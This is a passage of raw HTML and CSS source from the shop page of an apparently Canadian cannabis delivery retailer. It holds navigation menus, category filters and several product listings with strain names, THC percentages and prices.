    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
    box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
    padding: 20px;
    border: 1px solid #ccc;
}
.blog-text h4 a {
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
}
.single-blog span {
    color: #00400d;
	font-weight:bold;
}
.blog-image a img {
    margin-bottom: 10px;
}
.testimonial-content > p {
    font-size: 15px;
    line-height: 26px;
    margin: 0 auto 25px auto;
    max-width: 800px;
    position: relative;
    text-align: center;
    padding: 0px 20px;
}
.testimonial-img {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0;
    position: relative;
}
.testimonial-img img {
    border-radius: 50%;
    width: 115px;
}
textarea{
	height:150px;
}
.blog-image a img {
    height: 240px;
    object-fit: cover;
    width: 100%;
}
@media (max-width: 767px) {
  h3.title-slider.text-uppercase {
   color: #000!important;
  }
}


.location-box p {
    padding: 10px 0px;
}
.location-box {
    box-shadow: 0px 6px 35px #ccc;
    padding: 20px 10px 40px 10px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 80px;
	height:550px;
}
.location-box h2 {
    font-size: 22px;
	color: #003733;
	font-weight:bold;
	padding-top:35px;
}
.location-sec p {
    color: #000;
}
.location-box a {
    background-color: #004c34;
    border-radius: 4px;
    padding: 10px 20px;
    color: #fff;
    margin-bottom: 20px;
}
.sec-title {
    position: relative;
    margin-bottom: 30px;
	padding-top:60px;
}
.sec-title .sub-title {
    font-size: 16px;
    color: #000;
    display: inline-block;
    font-weight: 500;
}
.sec-title h2 {
    position: relative;
    font-size: 36px;
    color: var(--theme-color1);
    line-height: 1.2em;
    font-weight: 600;
	
}
.location-sec p {
    color: #000;
}
a.phon {
    background: #00400d;
    color: #fff;
    padding: 7px 51px;
    margin: 0px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H1KP7KXWR3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H1KP7KXWR3');
</script>
</head>
<body data-rsssl=1 class="archive paged post-type-archive post-type-archive-product wp-custom-logo paged-14 post-type-paged-14 theme-weenards rttpg rttpg-7.2.11 radius-frontend rttpg-body-wrap woocommerce-shop woocommerce woocommerce-page woocommerce-no-js mega-menu-primary-menu woo-variation-gallery woo-variation-gallery-theme-weenards elementor-default elementor-kit-8">

    <!-- Header Area Start Here -->
    <header class="main-header-area">
        <!-- Main Header Area Start -->
        <div class="main-header header-transparent header-sticky">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-lg-2 col-md-2 col-6 col-custom">
                        <div class="header-logo d-flex align-items-center">
                            <a href="https://weednerds.ca">
                                                               <a href="https://weednerds.ca">
                       
                                   <img src="https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png" alt="weednerds">                            </a>
                        </div>
                    </div>
                    <div class="col-md-8 d-none d-md-flex justify-content-center col-custom">
                        <nav class="main-nav">
<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide_left" data-effect-speed-mobile="400" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-73' id='mega-menu-item-73'><a class="mega-menu-link" href="https://weednerds.ca/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-74' id='mega-menu-item-74'><a class="mega-menu-link" href="https://weednerds.ca/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://weednerds.ca/shop/" aria-current="page" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-1450' id='mega-menu-item-1450'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sale/" tabindex="0">Sale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-77' id='mega-menu-item-77'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Flowers<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-80' id='mega-menu-item-80'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sativa/">Sativa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-78' id='mega-menu-item-78'><a class="mega-menu-link" href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://weednerds.ca/product-category/indica/">Indica</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-81' id='mega-menu-item-81'><a class="mega-menu-link" href="https://weednerds.ca/product-category/concentrates/" tabindex="0">Concentrates</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://weednerds.ca/product-category/edible/" tabindex="0">Edible</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-83' id='mega-menu-item-83'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Delivery<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-404' id='mega-menu-item-404'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/">Home Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery/" aria-haspopup="true" aria-expanded="false">Weed Delivery<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1693' id='mega-menu-item-1693'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-niagara-falls/">Weed Delivery Niagara Falls</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1694' id='mega-menu-item-1694'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-st-catherine/">Weed Delivery St. Catherine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery Hamilton</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-231' id='mega-menu-item-231'><a class="mega-menu-link" href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="https://weednerds.ca/our-locations/">Our Locations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2038' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://weednerds.ca/faqs/" tabindex="0">Faqs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1898' id='mega-menu-item-1898'><a class="mega-menu-link" href="https://weednerds.ca/blog/" tabindex="0">Blog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-75' id='mega-menu-item-75'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                        </nav>
                    </div>
                    <div class="col-lg-2 col-md-2 col-6 col-custom">
                        <div class="header-right-area main-nav">
                            <ul class="nav">
                                <li class="minicart-wrap">
                                    <a href="https://weednerds.ca/cart/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-shopping-cart"></i>
                                        <span class="cart-item_count">0</span>
                                    </a>
                                </li>
								<li class="minicart-wrap">
                                    <a href="https://weednerds.ca/my-account/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-user"></i>
                                        
                                    </a>
                                </li>
								<li class="sidemenu-wrap minicart-wrap">
                                    <a href="#"><i class="fa fa-search"></i> </a>
                                    <ul class="dropdown-sidemenu dropdown-hover-2 dropdown-search">
                                        <li>
                                            <form role="search" method="get" class="woocommerce-product-search" action="https://weednerds.ca/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
                                        </li>
                                    </ul>
                                </li>
								<li class="minicart-wrap">
                                    <a href="https://weednerds.ca/our-locations/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-map-marker"></i>
                                        
                                    </a>
                                </li>
								
								 <li class="mobile-menu-btn d-md-none">
                                    			<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide_left" data-effect-speed-mobile="400" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-73' id='mega-menu-item-73'><a class="mega-menu-link" href="https://weednerds.ca/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-74' id='mega-menu-item-74'><a class="mega-menu-link" href="https://weednerds.ca/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://weednerds.ca/shop/" aria-current="page" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-1450' id='mega-menu-item-1450'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sale/" tabindex="0">Sale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-77' id='mega-menu-item-77'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Flowers<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-80' id='mega-menu-item-80'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sativa/">Sativa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-78' id='mega-menu-item-78'><a class="mega-menu-link" href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://weednerds.ca/product-category/indica/">Indica</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-81' id='mega-menu-item-81'><a class="mega-menu-link" href="https://weednerds.ca/product-category/concentrates/" tabindex="0">Concentrates</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://weednerds.ca/product-category/edible/" tabindex="0">Edible</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-83' id='mega-menu-item-83'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Delivery<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-404' id='mega-menu-item-404'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/">Home Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery/" aria-haspopup="true" aria-expanded="false">Weed Delivery<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1693' id='mega-menu-item-1693'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-niagara-falls/">Weed Delivery Niagara Falls</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1694' id='mega-menu-item-1694'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-st-catherine/">Weed Delivery St. Catherine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery Hamilton</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-231' id='mega-menu-item-231'><a class="mega-menu-link" href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="https://weednerds.ca/our-locations/">Our Locations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2038' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://weednerds.ca/faqs/" tabindex="0">Faqs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1898' id='mega-menu-item-1898'><a class="mega-menu-link" href="https://weednerds.ca/blog/" tabindex="0">Blog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-75' id='mega-menu-item-75'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                                </li>
					
								  

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Main Header Area End -->
        <!-- off-canvas menu start -->

        <!-- off-canvas menu end -->
    </header>
    <!-- Header Area End Here -->
   <div class="breadcrumbs-area position-relative" style="background: url(https://weednerds.ca/wp-content/themes/weenards/assets/images/bg/2-1.jpg);">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <div class="breadcrumb-content position-relative section-content">
                        <h3 class="title-3">Shop</h3>
					
                        <ul>
                            <li><a href="https://weednerds.ca">Home</a></li>
                            <li>Shop</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

  <section class="shop-main-area">
        <div class="container container-default custom-area">
            <div class="row">
               <div class="col-sm-5 col-md-3 sidebar_widget widget-mt">
                       <div class="widget-list widget-mb-1">
                        <h3 class="widget-title">Search</h3>
                             <div class="search-box">
                               <form role="search" method="get" action="https://weednerds.ca/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label="Search"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form>                              </div>
                          </div>

                           <div class="fil widget-list">
                           <h3 class="widget-title">All Products</h3>
                           <div class="pric">
                             <div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://weednerds.ca/product-category/all/"><span class="wc-block-product-categories-list-item__name">All</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">85</span><span class="screen-reader-text">85 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://weednerds.ca/product-category/arrived/"><span class="wc-block-product-categories-list-item__name">ARRIVED</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://weednerds.ca/product-category/concentrates/"><span class="wc-block-product-categories-list-item__name">Concentrates</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://weednerds.ca/product-category/edible/"><span class="wc-block-product-categories-list-item__name">Edible</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://weednerds.ca/product-category/hybrid/"><span class="wc-block-product-categories-list-item__name">Hybrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">30</span><span class="screen-reader-text">30 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://weednerds.ca/product-category/indica/"><span class="wc-block-product-categories-list-item__name">Indica</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">25</span><span class="screen-reader-text">25 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://weednerds.ca/product-category/sale/"><span class="wc-block-product-categories-list-item__name">Sale</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">40</span><span class="screen-reader-text">40 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://weednerds.ca/product-category/sativa/"><span class="wc-block-product-categories-list-item__name">Sativa</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13 products</span></span>				</li>			</ul></div>							   

                           </div>
                            </div>

                            <div class="fil widget-list">
                            <h3 class="widget-title">Filter by</h3>
                            <div class="pric">
                            <div data-block-name="woocommerce/filter-wrapper" data-filter-type="price-filter" data-heading="Filter by price" class="wp-block-woocommerce-filter-wrapper"><div data-block-name="woocommerce/price-filter" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-price-filter is-loading" data-showinputfields="true" data-showfilterbutton="false" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-categories__placeholder"></span></div></div>                            </div>
                            </div>

                            <div class="fil widget-list">
                            <h3 class="widget-title">Amount</h3>
                            <div class="pric">
                            <div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" class="wp-block-woocommerce-filter-wrapper">
<h3 class="wp-block-heading"></h3>


<div data-block-name="woocommerce/attribute-filter" data-attribute-id="3" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="3" data-show-counts="true" data-query-type="or" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div>                            </div>
                            </div>

                     <div class="fil widget-list">
                       <h3 class="widget-title ">Flavor</h3>
                       <div class="pric">
                         <div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" class="wp-block-woocommerce-filter-wrapper">
<h3 class="wp-block-heading"></h3>


<div data-block-name="woocommerce/attribute-filter" data-attribute-id="4" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="4" data-show-counts="true" data-query-type="or" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div>                       </div>
                    </div>

                    <div class="fil widget-list">
                       <h3 class="widget-title">Weight</h3>
                       <div class="pric">
                         <div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" class="wp-block-woocommerce-filter-wrapper">
<h3 class="wp-block-heading"></h3>


<div data-block-name="woocommerce/attribute-filter" data-attribute-id="5" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="5" data-show-counts="true" data-query-type="or" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div>                       </div>
                    </div>

<!--                     <div class="fil widget-list">
                       <h3 class="widget-title">THC LEVEL</h3>
                       <div class="pric">
                         <div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" class="wp-block-woocommerce-filter-wrapper">
<h3 class="wp-block-heading"></h3>


<div data-block-name="woocommerce/attribute-filter" data-attribute-id="6" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="6" data-show-counts="true" data-query-type="or" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div>                       </div>
                    </div> -->

                </div>
                <div class="col-sm-7 col-md-9 col-12 col-custom widget-mt">
                  <div class="subtisl">
					  <h3>TEXT TO QUICK ORDER 289-308-7316</h3>
					  <h4>$5 FLAT-RATE HOME DELIVERY</h4>
					  <p>FREE DELIVERY OVER $50 / HAMILTON & GRIMSBY</p>
					</div>
						
                                    <div class="row sid">
                  <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 118&ndash;125 of 125 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="row">
	

<!--  <ul class="products columns-">  -->
 
                    
                     
 <div class="col-md-6 col-sm-12 col-lg-4 col-custom product-area mb-5 mb-md-0">
                            <div class="product-item">
                                <div class="single-product position-relative mr-0 ml-0">
                                    <div class="product-image text-center">
                                        <a class="d-block" href="https://weednerds.ca/product/white-diamond/">
                                            <img src="https://weednerds.ca/wp-content/uploads/2023/05/WHITE-DIAMOND-HTC-20-1.png" alt="" class="product-image-1">
                                        </a>
                                    </div>
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title-2"> <a href="https://weednerds.ca/product/white-diamond/">White diamond</a></h4>
                                        </div>
                                       
                                        <div class="price-box">
                                            <span class="regular-price "><p class="price"><del class="strike"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del>
        <ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins></p>
</span>
                                           
                                        </div>
                                        <a href="https://weednerds.ca/product/white-diamond/" class="btn product-cart">Add to Cart</a>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                
                 
                    
                     
 <div class="col-md-6 col-sm-12 col-lg-4 col-custom product-area mb-5 mb-md-0">
                            <div class="product-item">
                                <div class="single-product position-relative mr-0 ml-0">
                                    <div class="product-image text-center">
                                        <a class="d-block" href="https://weednerds.ca/product/white-diamond-htc-20/">
                                            <img src="https://weednerds.ca/wp-content/uploads/2023/05/WHITE-DIAMOND-HTC-20.png" alt="" class="product-image-1">
                                        </a>
                                    </div>
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title-2"> <a href="https://weednerds.ca/product/white-diamond-htc-20/">WHITE DIAMOND (HTC 20%)</a></h4>
                                        </div>
                                       
                                        <div class="price-box">
                                            <span class="regular-price "><p class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></ins></p>
</span>
                                           
                                        </div>
                                        <a href="https://weednerds.ca/product/white-diamond-htc-20/" class="btn product-cart">Add to Cart</a>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                
                 
                    
                     
 <div class="col-md-6 col-sm-12 col-lg-4 col-custom product-area mb-5 mb-md-0">
                            <div class="product-item">
                                <div class="single-product position-relative mr-0 ml-0">
                                    <div class="product-image text-center">
                                        <a class="d-block" href="https://weednerds.ca/product/white-fire-thc-28/">
                                            <img src="https://weednerds.ca/wp-content/uploads/2023/05/WHITE-FIRE-THC-28.png" alt="" class="product-image-1">
                                        </a>
                                    </div>
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title-2"> <a href="https://weednerds.ca/product/white-fire-thc-28/">WHITE FIRE (THC 28%)</a></h4>
                                        </div>
                                       
                                        <div class="price-box">
                                            <span class="regular-price "><p class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins></p>
</span>
                                           
                                        </div>
                                        <a href="https://weednerds.ca/product/white-fire-thc-28/" class="btn product-cart">Add to Cart</a>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                
                 
                    
                     
 <div class="col-md-6 col-sm-12 col-lg-4 col-custom product-area mb-5 mb-md-0">
                            <div class="product-item">
                                <div class="single-product position-relative mr-0 ml-0">
                                    <div class="product-image text-center">
                                        <a class="d-block" href="https://weednerds.ca/product/white-ice-aaaa/">
                                            <img src="https://weednerds.ca/wp-content/uploads/2023/05/image-7.jpg" alt="" class="product-image-1">
                                        </a>
                                    </div>
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title-2"> <a href="https://weednerds.ca/product/white-ice-aaaa/">White Ice AAAA</a></h4>
                                        </div>
                                       
                                        <div class="price-box">
                                            <span class="regular-price "><p class="price"><del class="strike"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></del>
        <ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></ins></p>
</span>
                                           
                                        </div>
                                        <a href="https://weednerds.ca/product/white-ice-aaaa/" class="btn product-cart">Add to Cart</a>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                
                 
                    
                     
 <div class="col-md-6 col-sm-12 col-lg-4 col-custom product-area mb-5 mb-md-0">
                            <div class="product-item">
                                <div class="single-product position-relative mr-0 ml-0">
                                    <div class="product-image text-center">
                                        <a class="d-block" href="https://weednerds.ca/product/yummy-gummies/">
                                            <img src="https://weednerds.ca/wp-content/uploads/2023/05/New-Project-4.jpg" alt="" class="product-image-1">
                                        </a>
                                    </div>
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title-2"> <a href="https://weednerds.ca/product/yummy-gummies/">YUMMY GUMMIES</a></h4>
                                        </div>
                                       
                                        <div class="price-box">
                                            <span class="regular-price "><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></p>
